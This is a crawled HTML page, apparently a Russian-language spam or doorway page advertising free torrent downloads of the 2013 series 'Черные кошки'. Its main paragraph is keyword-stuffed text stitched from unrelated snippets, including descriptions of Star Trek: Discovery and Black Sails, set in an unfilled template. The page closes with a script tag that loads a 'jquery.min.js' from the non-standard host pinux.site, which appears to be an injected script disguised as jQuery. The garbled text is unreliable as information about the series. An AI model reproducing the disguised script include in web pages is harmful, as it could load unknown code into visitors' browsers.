

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-skachat-serial-chernye-koshki-v-formate-avi.html
body_size: 2900
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать сериал черные кошки в формате avi - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать сериал черные кошки в формате avi</h2>
                            </header>
                            <p>Сериал Черные кошки (2013) ВСЕ СЕРИИ вы можете скачать бесплатно через торрент на torrentkino.net. Качество: dvdrip / dvd-9 / web-dl 1080p Лицензия 12 Серий Создан в: 2013 году Страны: Россия Название сериала: Черные кошки Категория / Жанр:. Сериал Черные кошки смотреть онлайн, или скачать через торрент бесплатно. Действия ленты происходят в 1947 году в Ростове-на-Дону. Скачать сериал Черные кошки бесплатно c торрент в хорошем HD качестве. Скачать бесплатно фильм Черные кошки (2013) на телефон или планшет андроид в формате mp4 в хорошем качестве через торрент  Скачать в формате mp4.torrent. Торрент фильмы скачать » Сериалы » Черные кошки (2013) Скачать торрент Контакты с нами Добавить сайт в закладки. 
Сериал рассказывает о послевоенных событиях, голоде и разрухе в Ростове-на-Дону в 1947 году. Число преступлений увеличивается, по всему городу рыщут бандитские группировки. Как черные кошки. 27 серий 2017 Фантастика США За 10 лет до начала истории, описанной в оригинальном сериале «Звёздный путь», экипаж корабля USS Discovery NCC-1031 отправляется в путешествие, чтобы изучать глубокий космос. Действие третьего сезона сериала Чёрные Паруса начинается через несколько месяцев после убийства Миранды Барлоу - любовницы капитана Флинта, на которого это событие произвело гнетущее впечатление. Скачать Сериалы на телефон или планшет андроид через торрент бесплатно в форматах mp4, avi, 3gp в хорошем качестве . что сериал может оказаться еще и намного интересней </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-animaciya-prodano-ne-vse-skachat-albom.html">Анимация продано не все скачать альбом</a></li>
                                <li><a href="p30t8q-skachat-mod-na-skayrim-mod-na-rasy.html">Скачать мод на скайрим мод на расы</a></li>
                                <li><a href="p30t8q-ozvuchil-papu-iz-prostokvashino-5-bukv.html">Озвучил папу из простоквашино 5 букв</a></li>
                                <li><a href="p30t8q-kartinki-na-avu-dlya-parney-skachat-besplatno.html">Картинки на аву для парней скачать бесплатно</a></li>
                                <li><a href="p30t8q-stilnye-devchonki-v-parizhe-skachat-torrent.html">Стильные девчонки в париже скачать торрент</a></li>
                                <li><a href="p30t8q-shablon-rezyume-na-rabotu-obrazec-2015-zapolnennyy.html">Шаблон резюме на работу образец 2015 заполненный</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-knigu-na-telefon-pyatdesyat-ottenkov-serogo.html">Скачать книгу на телефон пятьдесят оттенков серого</a></li>
                                            <li><a href="p30t8q-skachat-chit-na-koroli-ulic-na-deneg.html">Скачать чит на короли улиц на денег</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-dabstep-minus.html">Скачать дабстеп минус</a></li>
                                            <li><a href="p30t8q-skachat-pesni-iz-filma-zona-otchuzhdeniya.html">Скачать песни из фильма зона отчуждения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-telara.html">Телара</a></li>
                                            <li><a href="p30t8q-skachat-mod-dlya-skayrim-deadly-headshots.html">Скачать мод для скайрим deadly headshots</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-nizkovoltnyy-led-drayver.html">Низковольтный led драйвер</a></li>
                                            <li><a href="p30t8q-zamechanie-za-nenadlezhaschee-ispolnenie-dolzhnostnyh-obyazannostey-obrazec.html">Замечание за ненадлежащее исполнение должностных обязанностей образец</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
